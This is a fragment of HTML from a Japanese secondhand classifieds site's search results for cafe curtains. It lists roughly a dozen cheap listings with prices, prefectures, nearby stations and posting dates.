<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-fur/article-1l9ocm"><img alt="美品 レースカーテン  カフェカーテン のれん　暖簾　間仕切り ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691fba943883828667e1d9b7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-fur/article-1l9ocm">美品 レースカーテン  カフェカーテン のれん　暖簾　間仕切り ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-fur">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1299/a-730-fukuoka">福岡市</a>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1299/s-1190228">千早駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
レースカーテン  小窓
<strong>カフェカーテン</strong>　　フリル付き　　目隠し　
丈40…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1l9ocm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1l9ocm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/sale-hom/article-1megzk"><img alt="カフェカーテン・洗面下収納" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69684985631e93de9f9468a0/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/sale-hom/article-1megzk">カフェカーテン・洗面下収納</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/sale-hom">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/sale-hom/g-1428/a-814-miyazaki">宮崎市</a>
<a rel="nofollow" href="/miyazaki/sale-hom/g-1428/s-1190730">南宮崎駅</a>
<a href="/all/sale-hom/g-1428">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
リップ　2種
<strong>カフェカーテン</strong>　羽根・花88… 0円　画像②
<strong>カフェカーテン</strong>8点　300円…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1megzk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1megzk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukushima/sale-fur/article-1hg8du"><img alt="カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68281d376888a0061205c00f/thumb_m_IMG_1759.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukushima/sale-fur/article-1hg8du">カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>350円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukushima/sale-fur">福島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukushima/sale-fur/g-1299/a-107-iwaki">いわき市</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
インド綿の<strong>カフェカーテン</strong>。長さ98cm✖️43
泉町まで…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hg8du" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hg8du" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1migeb"><img alt="カフェカーテン　白　3枚セット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695c5477e58914cfde678cc1/thumb_m_1767658614300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1migeb">カフェカーテン　白　3枚セット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1299/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1299/s-1130510">武蔵浦和駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
レースの<strong>カフェカーテン</strong>  ２枚
巾　… m

レースの<strong>カフェカーテン</strong>　1枚
巾　1…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1migeb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1migeb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/sale-hom/article-1mi6pc"><img alt="エプロンとカフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ded00eba2dc431874a1ef/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/sale-hom/article-1mi6pc">エプロンとカフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/sale-hom">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/chiba/sale-hom/g-all/a-221-ichikawa">市川市</a>
<a href="/chiba/sale-hom/g-all/s-1131327">市川駅</a>
<a href="/all/sale-hom">生活雑貨</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
新品　未使用
エプロン
<strong>カフェカーテン</strong>
好みが違うのでお譲りします。

…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi6pc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi6pc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/oita/sale-fur/article-1mazxs"><img alt="カフェカーテン＆突っ張り棒（2本）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69623ce7a2278ac5ac254ab9/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/oita/sale-fur/article-1mazxs">カフェカーテン＆突っ張り棒（2本）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/oita/sale-fur">大分</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/oita/sale-fur/g-1299/a-799-oita">大分市</a>
<a rel="nofollow" href="/oita/sale-fur/g-1299/s-1190643">大分駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
突っ張り棒167㎝（伸ばした状態）2本あります

カーテンは290㎝で167の突っ張り棒でたっぷりあります
洗濯済みです
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mazxs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mazxs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-fur/article-1mhg7a"><img alt="遮光カーテン　カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ca49bdec6628b1c95b6d4/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-fur/article-1mhg7a">遮光カーテン　カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>450円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-fur">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-fur/g-1299/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/sale-fur/g-1299/s-9992718">浦添前田駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ニトリの遮光<strong>カフェカーテン</strong>です。
短期間しか使ってないので汚…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhg7a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhg7a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/sale-fur/article-1mghc1"><img alt="レースのカフェカーテン　美品" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696b433d8ee45439343381a5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/sale-fur/article-1mghc1">レースのカフェカーテン　美品</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale-fur">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-fur/g-1299/a-459-nagoya">名古屋市</a>
<a rel="nofollow" href="/aichi/sale-fur/g-1299/s-9951706">高岳駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%AA%81%E3%81%A3%E5%BC%B5%E3%82%8A%E6%A3%92">突っ張り棒</a>
</div>
</div>
<div class='p-item-detail'>
白いレースの<strong>カフェカーテン</strong>です。
穴に突っ張り棒を通して、窓…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mghc1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mghc1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hiroshima/sale-fur/article-zhbjv"><img alt="カフェカーテン  95×58cm" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63bcc6feb668e809f3bfd25d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hiroshima/sale-fur/article-zhbjv">カフェカーテン  95×58cm</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/sale-fur">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/sale-fur/g-1299/a-662-mihara">三原市</a>
<a rel="nofollow" href="/hiroshima/sale-fur/g-1299/s-1161102">本郷駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
スケルトンの<strong>カフェカーテン</strong>です。

サイズ:95×58cm
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="zhbjv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="zhbjv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1menwh"><img alt="カフェカーテンと突っ張り棒" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6968533a63fc429eee87ba70/thumb_m_1768444729946.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1menwh">カフェカーテンと突っ張り棒</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1299/a-310-hiratsuka">平塚市</a>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1299/s-2200119">狭山ヶ丘駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%AA%81%E3%81%A3%E5%BC%B5%E3%82%8A%E6%A3%92">突っ張り棒</a>
</div>
</div>
<div class='p-item-detail'>
<strong>カフェカーテン</strong>と突っ張り棒のセット
カーテンは広…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1menwh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1menwh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/mie/sale-fur/article-1m01xf"><img alt="カフェカーテン　のれん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694e0b762ca44506d2a899cd/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/mie/sale-fur/article-1m01xf">カフェカーテン　のれん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>50円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/sale-fur">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/sale-fur/g-1299/a-497-tsu">津市</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
上部幅98.5cm.高さ56cm
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
